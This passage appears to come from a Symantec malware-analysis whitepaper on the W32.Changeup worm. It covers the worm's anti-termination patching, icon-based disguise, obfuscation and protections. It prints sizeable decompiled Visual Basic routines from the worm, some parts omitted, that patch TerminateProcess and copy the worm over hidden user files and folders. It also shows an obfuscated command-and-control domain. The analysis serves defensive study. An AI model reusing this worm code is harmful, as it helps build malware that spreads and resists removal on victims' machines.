The call\_API to get the module file name is followed by the statement to truncate the Byte array at the position of a null character as shown in bold. Some runtime APIs require parameters of String pointers, while others require Variant pointers. For example, **\_\_vbaInStr** requires String pointers, while **rtcLeftCharVar** requires a Variant pointer which usually has a String or a Byte array. If these APIs are used together in a statement, two Variants can be temporarily created from another type, such as a Byte array. This is because a Byte array and a String are easy to exchange.







The pattern above is often observed in programs that manipulate strings, such as by *Left, Right, and Mid*. The programmer did not intend to convert the Byte array to both a Variant of Byte Array (Type = 2011h) and a Variant of Byte Array ByRef (Type = 6011h). VB programmers do not need to be aware that some functions take Strings while others take Variants as the parameters, but can just state *Left* to retrieve the left portion of a String.

## *Anti-Termination*

The worm is capable of finding processes starting with "proc" and "task", locating API addresses of "TerminateProcess" and "TerminateThread", and replacing the first instruction by "RET."

*Sub patch\_kernel32() On Error Resume Next Dim hSnapshot As Long Dim processentry As PROCESSENTRY32 ' user-defined type Dim s\_TerminateProcess\_ANSI As String Dim exe\_path As String Dim hProcess As Long Dim hModule As Long Dim ptr\_TerminateProcess As Long Dim ptr\_TerminateThread As Long Dim code\_RETN As Long Dim ptr\_RETN As Long*

```
hSnapshot = call_API(g_kernel32, gstr_CreateToolhelp32Snapshot, 2, 0)
processentry.dwSize = &H424
Call call_API(g_kernel32, gstr_Process32First, hSnapshot, VarPtr(processentry))
' BUG: processentry in Process32First will not be checked, due to Do Until loop.
s_TerminateProcess_ANSI = StrConv(gstr_TerminateProcess, vbFromUnicode, 0)
Do Until call_API(g_kernel32, gstr_Process32Next, hSnapshot, VarPtr(processentry)) _
 = 0
  Dim s As String
  s = processentry.szExeFile
  exe_path = LCase(StrConv(s, vbUnicode, 0))
  If InStr(1, exe_path, LCase(gstr_task), vbBinaryCompare) Or _
   InStr(1, exe_path, LCase(gstr_proc), vbBinaryCompare) Then
```


 *' --- Omitted --- ' Locates TerminateProcess and TerminateThread. ' Patches the first instruction to return immediately. End If Loop Call call\_API(g\_kernel32, gstr\_CloseHandle, hSnapshot) End Sub*

As seen in the functionality above, Process Monitor and Task Manager cannot terminate a process or a thread. If only one of them was listed by Process32First, it could avoid the patch by "RET" because of a bug where *Do Until – Loop* is used instead of *Do – Loop While*.

## *Disguising*

The worm is shown with a folder icon by default. In fact, it has four icons in its resource, as shown in Figures 7 to 10.

Figure 7

#### Resource Hacker, Icon Group 1





#### Figure 8

### Resource Hacker, Icon Group 2



#### Figure 9

#### Resource Hacker, Icon Group 3





#### Figure 10

#### Resource Hacker, Icon Group 4



W32.Changeup is a polymorphic worm that replaces certain strings in its own program file with random strings when it attempts to spread. Additionally, this variant modifies its default icon when it disguises itself as a data file such, as an image, a movie, or a document.The source code for this trick is shown below:

*Sub spread\_to\_folders(ByRef directory As String) On Error Resume Next Dim s\_kernel32 As String Dim files() As String Dim counter1 As Long Dim sExeName As String Close #g\_fileNumber g\_fileNumber = &H22 Open directory & gstr\_autorun\_inf For Binary Lock Read Write As #g\_fileNumber Put #g\_fileNumber, , build\_autorun\_content\_random() Call call\_API(g\_kernel32, gstr\_SetFileAttributesW, \_ StrPtr(directory & gstr\_autorun\_inf), 7&) Open directory & gstr\_x\_mpeg For Binary Access Write As #1 ' "x.mpeg" file Close #1 s\_kernel32 = g\_kernel32 Call call\_API(s\_kernel32, gstr\_SetFileAttributesW, StrPtr(directory & g\_nullstr), 7&) Call copy\_myself\_with\_modification(get\_my\_module\_path(), directory & \_ g\_my\_exe\_name\_in\_property & gstr\_dot\_exe) ' polymorphism of strings Call call\_API(s\_kernel32, gstr\_Sleep, 1000)*



```
files = get_files_in_dir(directory)
For counter1 = 0 To UBound(files) Step 1
 If is_directory(directory & files(counter1)) Then
  If UCase(files(counter1)) <> gstr_RECYCLER Then
    Call call_API(s_kernel32, gstr_SetFileAttributesW, _
    StrPtr(directory & files(counter1)), 6&) ' Hidden, System
   ' disguise as folder
    Call copy_file_as_exe(directory & files(counter1) & gstr_dot_exe, directory & _
    g_my_exe_name_in_property & gstr_dot_exe, 1)
  End If
 Else
  Select Case LCase(Right(files(counter1), 3))
   ' mp3, avi, wma, wmv, wav, mpg, mp4
   Case glist_file_extensions(0), glist_file_extensions(1), glist_file_extensions(2), _
      glist_file_extensions(3), glist_file_extensions(4), glist_file_extensions(5), _
      glist_file_extensions(6)
     Call call_API(g_kernel32, gstr_SetFileAttributesW, StrPtr(directory & _
      files(counter1)), 6&) ' Hidden, System
    ' disguise as movie
     Call copy_file_as_exe(directory & files(counter1), directory & _
      g_my_exe_name_in_property & gstr_dot_exe, 3)
    ' doc, txt, pdf, xls
    Case glist_file_extensions(7), glist_file_extensions(8), glist_file_extensions(9), _
      glist_file_extensions(10)
     Call call_API(g_kernel32, gstr_SetFileAttributesW, StrPtr(directory & _
      files(counter1)), 6&) ' Hidden, System
    ' disguise as document
     Call copy_file_as_exe(directory & files(counter1), directory & _
      g_my_exe_name_in_property & gstr_dot_exe, 4)
    ' jpg, jpe, bmp, gif, tif, png
    Case glist_file_extensions(11), glist_file_extensions(12), glist_file_extensions(13), _
      glist_file_extensions(14), glist_file_extensions(15), glist_file_extensions(16)
     Call call_API(g_kernel32, gstr_SetFileAttributesW, StrPtr(directory & _
      files(counter1)), 6&) ' Hidden, System
    ' disguise as image
    Call copy_file_as_exe(directory & files(counter1), directory & _
      g_my_exe_name_in_property & gstr_dot_exe, 2)
  End Select
 End If
Next
sExeName = gstr_Secret
Call call_API(g_kernel32, gstr_CopyFileW, StrPtr(directory & _
 g_my_exe_name_in_property & gstr_dot_exe), _
 StrPtr(directory & sExeName & gstr_dot_exe), False) ' Secret.exe
sExeName = gstr_Sexy
Call call_API(g_kernel32, gstr_CopyFileW, StrPtr(directory & _
 g_my_exe_name_in_property & gstr_dot_exe), _
 StrPtr(directory & sExeName & gstr_dot_exe), False) ' Sexy.exe
Call call_API(s_kernel32, gstr_Sleep, 999)
' disguise as image
' remove folder icon group from resource
Call remove_resource_icon_group(directory & sExeName & gstr_dot_exe, 1)
```


*sExeName = gstr\_Porn Call call\_API(g\_kernel32, gstr\_CopyFileW, StrPtr(directory & \_ g\_my\_exe\_name\_in\_property & gstr\_dot\_exe), \_ StrPtr(directory & sExeName & gstr\_dot\_exe), False) ' Porn.exe Call call\_API(s\_kernel32, gstr\_Sleep, 999) ' disguise as movie ' remove folder icon group from resource Call remove\_resource\_icon\_group(directory & sExeName & gstr\_dot\_exe, 1) ' remove image icon group from resource Call remove\_resource\_icon\_group(directory & sExeName & gstr\_dot\_exe, 2) sExeName = gstr\_Passwords Call call\_API(g\_kernel32, gstr\_CopyFileW, StrPtr(directory & \_ g\_my\_exe\_name\_in\_property & gstr\_dot\_exe), \_ StrPtr(directory & sExeName & gstr\_dot\_exe), False) ' Passwords.exe Call call\_API(s\_kernel32, gstr\_Sleep, 999) ' disguise as document ' remove folder icon group from resource Call remove\_resource\_icon\_group(directory & sExeName & gstr\_dot\_exe, 1) ' remove image icon group from resource Call remove\_resource\_icon\_group(directory & sExeName & gstr\_dot\_exe, 2) ' remove movie icon group from resource Call remove\_resource\_icon\_group(directory & sExeName & gstr\_dot\_exe, 3) Call call\_API(s\_kernel32, gstr\_SetFileAttributesW, StrPtr(directory & \_ g\_my\_exe\_name\_in\_property & gstr\_dot\_exe), 7&) End Sub Sub copy\_file\_as\_exe(ByRef destiPath As String, ByRef sourcePath As String, \_*

*ByRef flag As Long) On Error Resume Next Dim s\_dot\_exe As String Dim s\_kernel32 As String ' icon group 1 = folder ' icon group 2 = image file ' icon group 3 = movie file ' icon group 4 = text document s\_dot\_exe = gstr\_dot\_exe s\_kernel32 = g\_kernel32 Select Case flag Case 1 Call call\_API(s\_kernel32, gstr\_CopyFileW, StrPtr(sourcePath), StrPtr(destiPath), False) Call call\_API(s\_kernel32, gstr\_Sleep, 999) Case 2 destiPath = Replace(destiPath, Right(destiPath, 4), s\_dot\_exe, 1, -1, \_ vbBinaryCompare) Call call\_API(s\_kernel32, gstr\_CopyFileW, StrPtr(sourcePath), StrPtr(destiPath), False) Call call\_API(s\_kernel32, gstr\_Sleep, 999) ' remove folder icon group from resource Call remove\_resource\_icon\_group(destiPath, 1) Case 3 destiPath = Replace(destiPath, Right(destiPath, 4), s\_dot\_exe, 1, -1, \_ vbBinaryCompare)*

<span id="page-45-0"></span>

 *Call call\_API(s\_kernel32, gstr\_CopyFileW, StrPtr(sourcePath), StrPtr(destiPath), False) Call call\_API(s\_kernel32, gstr\_Sleep, 999) ' remove folder icon group from resource Call remove\_resource\_icon\_group(destiPath, 1) ' remove image icon group from resource Call remove\_resource\_icon\_group(destiPath, 2) Case 4 destiPath = Replace(destiPath, Right(destiPath, 4), s\_dot\_exe, 1, -1, \_ vbBinaryCompare) Call call\_API(s\_kernel32, gstr\_CopyFileW, StrPtr(sourcePath), StrPtr(destiPath), False) Call call\_API(s\_kernel32, gstr\_Sleep, 999) ' remove folder icon group from resource Call remove\_resource\_icon\_group(destiPath, 1) ' remove image icon group from resource Call remove\_resource\_icon\_group(destiPath, 2) ' remove movie icon group from resource Call remove\_resource\_icon\_group(destiPath, 3) End Select End Sub*

If the worm finds a folder, it hides the original folder, copies itself using the folder name, and gives it the file extension of ".exe".

If the worm finds an image file, it hides the original file, copies itself using the image file name, and gives it the file extension of ".exe". It also removes Icon Group 1 so that Icon Group 2 becomes the default icon.

To disguise itself as a movie file it removes Icon Group 1 and Icon Group 2.

To disguise iteslf as a document file it removes Icon Group 1, Icon Group 2, and Icon Group 3.

Once the icon groups are removed from the system, they are no longer available for use. That means future variant files that the worm tries to create on the computer will have a limited (or even no choice) in the icon to use for the new file which ultimately means this method of disguising itself from the user will become ineffective over time.

## Conclusion

The worm is made from VB source code of more than 1800 steps with 62 subroutines. This does not include the programs for the Calendar Form. To avoid disclosing malicious code, only a part of it has been listed. Although decompiling a VB executable back into VB code can take a lot of time and patience (tools can help), the result is that the behaviors and bugs can be more clearly understood as opposed to analysing CPU instructions.

Once the source code is successfully decompiled and understood, other generated variants can be analysed quicker by looking at the compilation options and different obfuscation patterns. By knowing what will happen in advance in every situation and by spotting the malicious portions of code while avoiding the distractions thrown up by redundant code and obfuscation, better protection can be provided.

W32.Changeup uses two techniques to prevent easy analysis with decompilation tools. The first is the nonstandard Windows API invocation. The second is the encrypted strings used for the API names which make it difficult to guess parameters passed to the API calls.

W32.Changeup is filled with meaningless API invocations and redundant string concatenations in an attempt to obfuscate the code. It also has a trick for hiding important strings by using string concatenation statements. For example it uses the statement: *gstr\_domain4 = "ns" & "1" & ".p" & "lay" & "e" & "r13" & "52.org"* to hide a domain name. During analysis, we may choose to write a script to filter out junk statements that were added to obfuscate the code. This would be done to make it easier to analyse the real functionality by stripping out the rubbish.

Statements matching a pattern of "variable = String & String & String" will also be unintentionally filtered out by such a script. This is something that a person doing the analysis needs to be aware of.

It also has several trivial obfuscations, such as a comparing values to the result of the mathematical operation of 1074/2; the ability to re-copy the global string to a local variable; inconsistent use of variable types for the same meaning among Integer, Long, and Variant; and inconsistent use of parameter types between ByVal and ByRef in similar circumstances, though some might not have been intended. Each of these little tricks, some of which are made possible by the flexibility of Visual Basic, adds extra time to the analysis.

It doesn't take much skill or specialist knowledge to create malware using VB. Apparently the author of W32. Changeup has skills and knowledge, not only of VB, but also of assembler (CPU instructions), suggesting the author deliberately chose VB to create the worm. If the goal of the malware is not to be analysed and understood, then chances are that the techniques used would be far stronger and many more of the variants mutations (polymorphism) may escape detection. As this discussion shows, a full analysis of VB malware is possible. Decompilation of the executable back to VB code is the most comprehensive way to precisely explain the behaviors found in the file. Even as the Windows operating system evolves and progresses over the years, support for VB programs continues. Windows 8 will allow VB programs to run, and for that reason, analysis of Visual Basic programs should continue to be practiced.



<span id="page-47-0"></span>

## Symantec Protection

Many different Symantec protection technologies play a role in defending against this threat, including:

## *File-based protection (traditional antivirus)*

[Traditional antivirus protection](http://www.symantec.com/business/theme.jsp?themeid=star&tabID=2) is designed to detect and block malicious files and is effective against files associated with this attack.

- [W32.Changeup](http://www.symantec.com/business/security_response/writeup.jsp?docid=2009-081806-2906-99)
- W32.Changeup.[B](http://www.symantec.com/business/security_response/writeup.jsp?docid=2009-081806-2906-99)
- [W32.Changeup.C](http://www.symantec.com/business/security_response/writeup.jsp?docid=2009-081806-2906-99)
- • [W32.Changeup!gen](http://www.symantec.com/business/security_response/writeup.jsp?docid=2009-081806-2906-99)
- [W32.Changeup!gen2](http://www.symantec.com/business/security_response/writeup.jsp?docid=2009-081806-2906-99)
- [W32.Changeup!gen3](http://www.symantec.com/business/security_response/writeup.jsp?docid=2009-081806-2906-99)
- [W32.Changeup!gen5](http://www.symantec.com/business/security_response/writeup.jsp?docid=2009-081806-2906-99)
- [W32.Changeup!gen6](http://www.symantec.com/business/security_response/writeup.jsp?docid=2009-081806-2906-99)
- [W32.Changeup!gen7](http://www.symantec.com/business/security_response/writeup.jsp?docid=2009-081806-2906-99)
- • [W32.Changeup!gen8](http://www.symantec.com/business/security_response/writeup.jsp?docid=2009-081806-2906-99)
- [W32.Changeup!gen9](http://www.symantec.com/business/security_response/writeup.jsp?docid=2009-081806-2906-99)
- • [W32.Changeup!gen10](http://www.symantec.com/business/security_response/writeup.jsp?docid=2009-081806-2906-99)
- • [W32.Changeup!gen12](http://www.symantec.com/business/security_response/writeup.jsp?docid=2009-081806-2906-99)
- [W32.Changeup!gen13](http://www.symantec.com/business/security_response/writeup.jsp?docid=2009-081806-2906-99)
- [W32.Changeup!gen15](http://www.symantec.com/business/security_response/writeup.jsp?docid=2009-081806-2906-99)
- [W32.Changeup!gen16](http://www.symantec.com/business/security_response/writeup.jsp?docid=2009-081806-2906-99)
- [W32.Changeup!gen17](http://www.symantec.com/business/security_response/writeup.jsp?docid=2009-081806-2906-99)
- [W32.Changeup!gen18](http://www.symantec.com/business/security_response/writeup.jsp?docid=2009-081806-2906-99)
- [W32.Changeup!gen19](http://www.symantec.com/business/security_response/writeup.jsp?docid=2009-081806-2906-99)

## *Network-based protection (IPS)*

[Network-based protection](http://www.symantec.com/business/theme.jsp?themeid=star&tabID=3) in [Symantec Endpoint Protection](http://www.symantec.com/endpoint-protection) can help protect against unauthorized network activities conducted by malware threats or intrusion attempts.

• [HTTP W32 ChangeUp Worm Activity](http://www.symantec.com/business/security_response/attacksignatures/detail.jsp?asid=23785)

#### *Behavior-based protection*

Symantec products, like Symantec Endpoint Protection, with [behavior-based detection technology](http://www.symantec.com/business/theme.jsp?themeid=star&tabID=4) can detect and block previously unknown threats from executing, including those associated with this attack. Files detected by this technology will be reported as

## *Reputation-based protection (Insight)*

[Symantec Download Insight,](http://www.symantec.com/business/theme.jsp?themeid=star&tabID=5) found in Symantec Endpoint Protection and Symantec Web Gateway, can proactively detect and block potentially malicious files using Symantec's extensive file reputation database.



#### *Other protection*

[Application and Device Control](http://www.symantec.com/business/security_response/securityupdates/list.jsp?fid=adc) — Symantec Endpoint Protection users can enable this feature to detect and block potentially malicious files from executing.

Symantec Critical System Protection can also prevent unauthorized applications from running.

[IT Management Suite](http://www.symantec.com/it-management-suite) provides comprehensive software and patch management. Critical System Protection can protect servers against vulnerabilities between patching cycles.

<span id="page-48-0"></span>

# Appendix 1 *VARIANT structure and Types*

VARIANT structure is used everywhere in VB applications to store Variant variables, to call VB runtime functions and store their return values, and to pass parameters to subroutines. Its structure is the same with that used for the COM program interface.

The structure is shown below:

